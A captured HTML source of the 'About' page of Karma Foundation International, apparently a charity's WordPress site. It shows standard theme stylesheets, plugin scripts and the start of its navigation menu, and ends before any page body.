

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karmafoundation.com/about/
body_size: 16655
content:
<!DOCTYPE html>

<!--[if IE 8]>

<html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns#">

<![endif]-->

<!--[if !(IE 8)]><!-->

<html lang="en-US" prefix="og: http://ogp.me/ns#" class="cmsmasters_html">

<!--<![endif]-->

<head>

<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<meta name="format-detection" content="telephone=no" />

<meta name="google-site-verification" content="BBedM-5wFzAH1I83qboncTwZkp0Hd6xi3GUrkEQRkpA" />

<link rel="profile" href="https://gmpg.org/xfn/11" />

<link rel="pingback" href="https://www.karmafoundation.com/xmlrpc.php" />

<link rel="stylesheet" href="/wp-content/themes/my-religion/css/jquery.mCustomScrollbar.css">

<title>About - Karma Foundation International</title>

<!-- This site is optimized with the Yoast SEO plugin v7.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.karmafoundation.com/about/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="About - Karma Foundation International" />
<meta property="og:url" content="https://www.karmafoundation.com/about/" />
<meta property="og:site_name" content="Karma Foundation International" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="About - Karma Foundation International" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Karma Foundation International &raquo; Feed" href="https://www.karmafoundation.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karma Foundation International &raquo; Comments Feed" href="https://www.karmafoundation.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Karma Foundation International &raquo; iCal Feed" href="https://www.karmafoundation.com/events/?ical=1" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.karmafoundation.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5056744ffba045db5691f1f2b24cf205"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='validate-engine-css-css'  href='https://www.karmafoundation.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://www.karmafoundation.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flagallery-css'  href='https://www.karmafoundation.com/wp-content/plugins/flash-album-gallery/assets/flagallery.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-cmsmasters-sermons-style-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/cmsmasters-sermons/css/cmsmasters-sermons-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-cmsmasters-sermons-adaptive-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/cmsmasters-sermons/css/cmsmasters-sermons-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.karmafoundation.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='eg-fontawesome-css'  href='https://www.karmafoundation.com/wp-content/plugins/everest-gallery-lite/css/font-awesome.min.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='eg-frontend-css'  href='https://www.karmafoundation.com/wp-content/plugins/everest-gallery-lite/css/eg-frontend.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='eg-pretty-photo-css'  href='https://www.karmafoundation.com/wp-content/plugins/everest-gallery-lite/css/prettyPhoto.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.karmafoundation.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='timetable_font_lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=5056744ffba045db5691f1f2b24cf205' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.karmafoundation.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5056744ffba045db5691f1f2b24cf205' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='theme-style-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='theme-adapt-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='theme-retina-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-icons-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-icons-custom-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-cmsmasters-donations-style-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/cmsmasters-donations/css/cmsmasters-donations-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-cmsmasters-donations-adaptive-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/cmsmasters-donations/css/cmsmasters-donations-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-cmsmasters-woo-style-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/cmsmasters-woo-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-cmsmasters-woo-adaptive-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/cmsmasters-woo-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-cmsmasters-events-style-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/cmsmasters-events-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-cmsmasters-events-adaptive-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/cmsmasters-events-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-cmsmasters-timetable-style-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/cmsmasters-timetable-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-cmsmasters-timetable-adaptive-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/cmsmasters-timetable-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-fonts-schemes-css'  href='https://www.karmafoundation.com/wp-content/uploads/cmsmasters_styles/my-religion.css?ver=1.0.0' type='text/css' media='screen' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='theme-fonts-css'  href='https://www.karmafoundation.com/wp-content/uploads/cmsmasters_styles/my-religion_fonts.css?ver=1.0.0' type='text/css' media='screen' />
<![endif]-->
<!--[if lte IE 9]>
<link rel='stylesheet' id='theme-schemes-primary-css'  href='https://www.karmafoundation.com/wp-content/uploads/cmsmasters_styles/my-religion_colors_primary.css?ver=1.0.0' type='text/css' media='screen' />
<![endif]-->
<!--[if lte IE 9]>
<link rel='stylesheet' id='theme-schemes-secondary-css'  href='https://www.karmafoundation.com/wp-content/uploads/cmsmasters_styles/my-religion_colors_secondary.css?ver=1.0.0' type='text/css' media='screen' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='theme-ie-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/ie.css?ver=1.0.0' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='cmsmasters-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CCrimson+Text%3A400%2C400italic%2C700%2C700italic%7CSource+Sans+Pro%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=5056744ffba045db5691f1f2b24cf205' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.karmafoundation.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://www.karmafoundation.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.6.1"};
/* ]]> */
</script>
<script type='text/javascript' data-cfasync="false" src='https://www.karmafoundation.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0'></script>
<script type='text/javascript' data-cfasync="false" src='https://www.karmafoundation.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.6.1'></script>
<script type='text/javascript' data-cfasync="false" src='https://www.karmafoundation.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.6.1'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/everest-gallery-lite/js/imagesloaded.min.js?ver=1.0.5'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/everest-gallery-lite/js/jquery.prettyPhoto.js?ver=1.0.5'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/everest-gallery-lite/js/isotope.js?ver=1.0.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var eg_frontend_js_object = {"ajax_url":"https:\/\/www.karmafoundation.com\/wp-admin\/admin-ajax.php","strings":{"video_missing":"Video URL missing"},"ajax_nonce":"919cd17e33","plugin_url":"https:\/\/www.karmafoundation.com\/wp-content\/plugins\/everest-gallery-lite\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/everest-gallery-lite/js/eg-frontend.js?ver=1.0.5'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.2'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.2'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/themes/my-religion/js/jsLibraries.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/themes/my-religion/js/jquery.iLightBox.min.js?ver=2.2.0'></script>
<meta name="generator" content="Powered by LayerSlider 6.6.1 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='https://www.karmafoundation.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.karmafoundation.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.karmafoundation.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://www.karmafoundation.com/?p=1349' />
<link rel="alternate" type="application/json+oembed" href="https://www.karmafoundation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.karmafoundation.com%2Fabout%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.karmafoundation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.karmafoundation.com%2Fabout%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ddd;
					position: fixed;
					left: 0;
					top: 0;
					width: 100%;
					background-color: #464646;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookie {
					background:;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ddd;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.karmafoundation.com"><link rel="https://theeventscalendar.com/" href="https://www.karmafoundation.com/wp-json/tribe/events/v1/" />
<!-- <meta name='Grand Flagallery' content='5.9.0' /> -->
<style type="text/css">
	.header_top {
		height : 32px;
	}
	
	.header_mid {
		height : 120px;
	}
	
	.header_bot {
		height : 60px;
	}
	
	#page.cmsmasters_heading_after_header #middle, 
	#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
		padding-top : 120px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
		padding-top : 152px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 180px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 212px;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_mid,
		.header_bot {
			height : auto;
		}
		
		.header_mid .header_mid_inner > div {
			height : 120px;
		}
		
		.header_bot .header_bot_inner > div {
			height : 60px;
		}
		
		.enable_header_centered #header .header_mid .resp_mid_nav_wrap {
			height : 60px;
		}
		
		#page.cmsmasters_heading_after_header #middle, 
		#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
			padding-top : 0 !important;
		}
	}
	
	@media only screen and (max-width: 768px) {
		.enable_header_centered #header .header_mid .resp_mid_nav_wrap,
		.header_mid .header_mid_inner > div:not(.search_wrap),
		.header_mid .header_mid_inner > div, 
		.header_bot .header_bot_inner > div {
			height:auto;
		}
	}
.buttons_center {
text-align:center;
}
.buttons_center .button_wrap {
display: inline-block;
margin:0 5px;
}
.custom_subscribe_title h4 {
margin:-10px 0 0;
font-size:22px;
line-height:34px;
}
@media only screen and (min-width: 1440px) {
.custom_subscribe .wysija-submit-field {
padding-left:60px;
padding-right:60px;
}
}
@media only screen and (max-width: 768px) {
.adaptiva_contacts_map {
height:300px !important;
}
}
	.header_mid .header_mid_inner .logo_wrap {
		width : 304px;
	}

	.header_mid_inner .logo .logo_retina {
		width : 152px;
		max-width : 152px;
	}
.headline_color {
				background-color:rgba(255,255,255,0.75);
			}
.headline_aligner, 
		.cmsmasters_breadcrumbs_aligner {
			min-height:250px;
		}
</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 5.4.6.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			.header_fullwidth .header_mid .mid_nav_wrap{
	float:right !important;
}
.tp-mask-wrap div{
text-align:center !important;
}

#cmsmasters_icon_box_5b0a09ec18fcb:before {
    border: 1px solid #e2e2e2 !important;
}
.header_mid .header_mid_outer {
	border: none !important; }

::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #fff !important;
    opacity: 1; /* Firefox */
}
.header_mid .cmsmasters_button{
	background-color:#fd9307 !important
}
.cmsmasters_color_scheme_footer .cmsmasters_likes a{
	color: rgba(255,255,255,0.5) !important;
}
.cmsmasters_dynamic_cart {
    display: none !important;
}

cmsmasters_dynamic_cart_wrap {
    display: none !important;
}
.cmsmasters_dynamic_cart_wrap{
	display: none !important;
}
	.navigation li a {
		color: #3b3b3b !important; }
.cmsmasters_color_scheme_footer{
	color: rgba(255,255,255,0.5) !important;
}
.header_mid header_mid_scroll{
	height:120px !important;
	box-shadow:2px 2px #f2f2f2;
}
.cmsmasters_footer_small .social_wrap {
    float: right;
	display: none !important;}

.header_fullwidth .header_mid .header_mid_inner {
	background-color: #fff !important;}

.sidebar_layout_14141414 aside{
	    width: 29% !important;
}
sub-menu{
	margin-top:0px !important;
}
html.csstransitions nav > div > ul ul{
	margin-top:0px !important;
}
button#catapultCookie {
    background: #fd9307 !important;
    color:#fff !important ;
    border: 0;
	 padding: 0px !important;
	padding-left:5px !important;
	padding-right:5px !important;
  
    border-radius: 3px;
    font-size: 13px !important;
}
.has-cookie-bar #catapult-cookie-bar {
       padding: 7px 20px 7px !important;
}
div.wpcf7-mail-sent-ok {
	border: 2px solid #ffffff !important;
    color: #fff !important;
}
span.wpcf7-not-valid-tip{
	 color: #fff !important;
}



@media only screen and (max-width: 768px){
	.sidebar_layout_14141414 aside {
    width: 90% !important;
}
	.header_fullwidth .header_mid .mid_nav_wrap{
	float:none !important;
}
	.header_mid .logo_wrap .logo {
    display: inline-block;
    vertical-align: middle;
    width: 177px !important;
}
}


		</style>
	


</head>

<body data-rsssl=1 class="page-template-default page page-id-1349 woocommerce-no-js tribe-no-js">

	

<!-- _________________________ Start Page _________________________ -->

<div id="page" class="chrome_only cmsmasters_liquid fixed_header cmsmasters_heading_under_header hfeed site">



<!-- _________________________ Start Main _________________________ -->

<div id="main">

	

<!-- _________________________ Start Header _________________________ -->

<header id="header" class="header_fullwidth">

	<div class="header_mid" data-height="120"><div class="header_mid_outer"><div class="header_mid_inner"><div class="logo_wrap"><a href="https://www.karmafoundation.com/" title="Karma Foundation International" class="logo">
	<img src="https://www.karmafoundation.com/wp-content/uploads/2020/01/karma-logo-updated.png" alt="Karma Foundation International" /><img class="logo_retina" src="https://www.karmafoundation.com/wp-content/uploads/2020/01/karma-logo-updated.png" alt="Karma Foundation International" width="152" height="59" /></a>
</div><div class="resp_mid_nav_wrap"><div class="resp_mid_nav_outer"><a class="responsive_nav resp_mid_nav" href="javascript:void(0);"><span></span></a></div></div><div class="header_donation_but_wrap"><div class="header_donation_but_wrap_inner"><div class="header_donation_but"><a href="https://www.karmafoundation.com/donation/" class="cmsmasters_button"><span>Donate</span></a></div></div></div><div class="cmsmasters_dynamic_cart_wrap"><div class="cmsmasters_dynamic_cart"><a href="https://www.karmafoundation.com" class="cmsmasters_dynamic_cart_button"><span class="cmsmasters_theme_icon_basket">0</span></a><div class="cmsmasters_dynamic_cart_button_hide"></div><div class="widget_shopping_cart_content"></div></div></div><!-- _________________________ Start Navigation _________________________ --><div class="mid_nav_wrap"><nav role="navigation"><div class="menu-karma-header-menu-container"><ul id="navigation" class="mid_nav navigation"><li id="menu-item-2370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2370 menu-item-depth-0"><a title="Home" href="/"><span class="nav_item_wrap"><span class="nav_title">Home</span></span></a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-1090 menu-item-depth-0"><a title="Who We Are" href="/about/"><span class="nav_item_wrap"><span class="nav_title">Who We Are</span></span></a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2179 menu-item-depth-0"><a title="Our Purpose" href="https://www.karmafoundation.com/our-purpose/"><span class="nav_item_wrap"><span class="nav_title">Our Purpose</span></span></a></li>
<li id="menu-item-2656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656 menu-item-depth-0"><a href="https://www.karmafoundation.com/gallery/"><span class="nav_item_wrap"><span class="nav_title">Gallery</span></span></a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616 menu-item-depth-0"><a href="https://www.karmafoundation.com/csr/"><span class="nav_item_wrap"><span class="nav_title">CSR</span></span></a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1092 menu-item-depth-0"><a title="Initiatives" href="/initiatives/"><span class="nav_item_wrap"><span class="nav_title">Initiatives</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2185 menu-item-depth-1"><a title="Covid-19 Assistance" href="/covid-19/"><span class="nav_item_wrap"><span class="nav_title">Covid-19 Assistance</span></span></a>	</li>
	<li id="menu-item-1095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1095 menu-item-depth-1"><a title="Karma Education for children" href="/karma-education-for-children/"><span class="nav_item_wrap"><span class="nav_title">Karma Education for children</span></span></a>	</li>
	<li id="menu-item-1096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1096 menu-item-depth-1"><a title="Karma Support for Elderly" href="/karma-support-for-elderly/"><span class="nav_item_wrap"><span class="nav_title">Karma Support for Elderly</span></span></a>	</li>
	<li id="menu-item-1098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1098 menu-item-depth-1"><a title="Bringing Mindfulness" href="/bringing-mindfulness/"><span class="nav_item_wrap"><span class="nav_title">Bringing Mindfulness</span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1378 menu-item-depth-subitem"><a title="Happiness Movement" href="/happiness-movement/"><span class="nav_item_wrap"><span class="nav_title">Happiness Movement</span></span></a>		</li>
		<li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100 menu-item-depth-subitem"><a title="Health and Healing" href="https://www.shilpaarorand.com"><span class="nav_item_wrap"><span class="nav_title">Health and Healing</span></span></a>		</li>
